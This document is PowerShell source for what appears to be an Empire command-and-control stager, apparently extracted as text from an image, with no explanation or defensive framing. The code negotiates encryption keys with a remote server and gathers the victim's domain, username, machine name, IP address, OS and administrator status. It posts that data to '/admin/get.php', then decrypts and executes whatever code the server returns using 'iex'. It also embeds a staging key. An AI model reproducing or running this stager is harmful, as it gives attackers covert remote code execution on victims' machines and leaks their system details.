 function start-negotiate {param($s,$sk,$ua='mozilla/5.0 (windows nt 6.1; wow64; trident/7.0; rv:11.0) like gecko')function convertto-rc4bytestream {param
($rck, $in)begin {[byte[]] $str = 0..255;$j = 0;0..255 | foreach-object {$j = ($j + $str[$_] + $rck[$_ % $rck.length]) % 256;$str[$_], $str[$j] = $str[$j], $str
[$_];};$i = $j = 0;}process {foreach($byte in $in) {$i = ($i + 1) % 256;$j = ($j + $str[$i]) % 256;$str[$i], $str[$j] = $str[$j], $str[$i];$byte -bxor $str[
($str[$i] + $str[$j]) % 256];}}}function decrypt-bytes {param ($key, $in)if($in.length -gt 32) {$hmac = new-object system.security.cryptography.hmacsha256;$e=
[system.text.encoding]::ascii;$mac = $in[-10..-1];$in = $in[0..($in.length - 11)];$hmac.key = $e.getbytes($key);$expected = $hmac.computehash($in)[0..9];if (@
(compare-object $mac $expected -sync 0).length -ne 0) {return;}$iv = $in[0..15];try {$aes=new-object system.security.cryptography.aescryptoserviceprovider;}
catch {$aes=new-object system.security.cryptography.rijndaelmanaged;}$aes.mode = "cbc";$aes.key = $e.getbytes($key);$aes.iv = $iv;($aes.createdecryptor()).
transformfinalblock(($in[16..$in.length]), 0, $in.length-16)}}$null = [reflection.assembly]::loadwithpartialname("system.security");$null = [reflection.
assembly]::loadwithpartialname("system.core");$erroractionpreference = "silentlycontinue";$e=[system.text.encoding]::ascii;$customheaders = "";$skb=$e.getbytes
($sk);try {$aes=new-object system.security.cryptography.aescryptoserviceprovider;}catch {$aes=new-object system.security.cryptography.rijndaelmanaged;}$iv =
[byte] 0..255 | get-random -count 16;$aes.mode="cbc";$aes.key=$skb;$aes.iv = $iv;$hmac = new-object system.security.cryptography.hmacsha256;$hmac.key = $skb;
$csp = new-object system.security.cryptography.cspparameters;$csp.flags = $csp.flags -bor [system.security.cryptography.cspproviderflags]::usemachinekeystore;
$rs = new-object system.security.cryptography.rsacryptoserviceprovider -argumentlist 2048,$csp;$rk=$rs.toxmlstring($false);$id=-join
("abcdefghklmnprstuvwxyz123456789".tochararray()|get-random -count 8);$ib=$e.getbytes($rk);$eb=$iv+$aes.createencryptor().transformfinalblock($ib,0,$ib.length);
$eb=$eb+$hmac.computehash($eb)[0..9];if(-not $wc) {$wc=new-object system.net.webclient;$wc.proxy = [system.net.webrequest]::getsystemwebproxy();$wc.proxy.
credentials = [system.net.credentialcache]::defaultcredentials;}if ($script:proxy) {$wc.proxy = $script:proxy;}if ($customheaders -ne "") {$headers =
$customheaders -split ',';$headers | foreach-object {$headerkey = $_.split(':')[0];$headervalue = $_.split(':')[1];if ($headerkey -eq "host"){try{$ig=$wc.
downloaddata($s)}catch{}};$wc.headers.add($headerkey, $headervalue);}}$wc.headers.add("user-agent",$ua);$iv=[bitconverter]::getbytes($(get-random));$data = $e.
getbytes($id) + @(0x01,0x02,0x00,0x00) + [bitconverter]::getbytes($eb.length);$rc4p = convertto-rc4bytestream -rck $($iv+$skb) -in $data;$rc4p = $iv + $rc4p +
$eb;$raw=$wc.uploaddata($s+"/login/process.php","post",$rc4p);$de=$e.getstring($rs.decrypt($raw,$false));$nonce=$de[0..15] -join '';$key=$de[16..$de.length]
-join '';$nonce=[string]([long]$nonce + 1);try {$aes=new-object system.security.cryptography.aescryptoserviceprovider;}catch {$aes=new-object system.security.
cryptography.rijndaelmanaged;}$iv = [byte] 0..255 | get-random -count 16;$aes.mode="cbc";$aes.key=$e.getbytes($key);$aes.iv = $iv;$i=$nonce+'|'+$s+'|'+
[environment]::userdomainname+'|'+[environment]::username+'|'+[environment]::machinename;try{$p=(gwmi win32_networkadapterconfiguration|where{$_.ipaddress}|
select -expand ipaddress);}catch {$p = "[failed]"}$ip = @{$true=$p[0];$false=$p}[$p.length -lt 6];if(!$ip -or $ip.trim() -eq '') {$ip='0.0.0.0'};$i+="|$ip";try
{$i+='|'+(get-wmiobject win32_operatingsystem).name.split('|')[0];}catch{$i+='|'+'[failed]'}if(([environment]::username).tolower() -eq "system"){$i+="|true"}
else {$i += '|' +([security.principal.windowsprincipal] [security.principal.windowsidentity]::getcurrent()).isinrole([security.principal.windowsbuiltinrole]
"administrator")}$n=[system.diagnostics.process]::getcurrentprocess();$i+='|'+$n.processname+'|'+$n.id;$i += "|powershell|" + $psversiontable.psversion.major;
$ib2=$e.getbytes($i);$eb2=$iv+$aes.createencryptor().transformfinalblock($ib2,0,$ib2.length);$hmac.key = $e.getbytes($key);$eb2 = $eb2+$hmac.computehash($eb2)
[0..9];$iv2=[bitconverter]::getbytes($(get-random));$data2 = $e.getbytes($id) + @(0x01,0x03,0x00,0x00) + [bitconverter]::getbytes($eb2.length);$rc4p2 =
convertto-rc4bytestream -rck $($iv2+$skb) -in $data2;$rc4p2 = $iv2 + $rc4p2 + $eb2;if ($customheaders -ne "") {$headers = $customheaders -split ',';$headers |
foreach-object {$headerkey = $_.split(':')[0];$headervalue = $_.split(':')[1];if ($headerkey -eq "host"){try{$ig=$wc.downloaddata($s)}catch{}};$wc.headers.add
($headerkey, $headervalue);}}$wc.headers.add("user-agent",$ua);$raw=$wc.uploaddata($s+"/admin/get.php","post",$rc4p2);iex $( $e.getstring($(decrypt-bytes -key
$key -in $raw)) );$aes=$null;$s2=$null;$wc=$null;$eb2=$null;$raw=$null;$iv=$null;$wc=$null;$i=$null;$ib2=$null;[gc]::collect();invoke-empire -servers @(($s
-split "/")[0..2] -join "/") -stagingkey $sk -sessionkey $key -sessionid $id -workinghours "working_hours_replace" -killdate "replace_killdate" -proxysettings
$script:proxy;}start-negotiate -s "$ser" -sk 'u-pmif60(@gkke#8{d3z&+bds^5a![c2' -ua $u;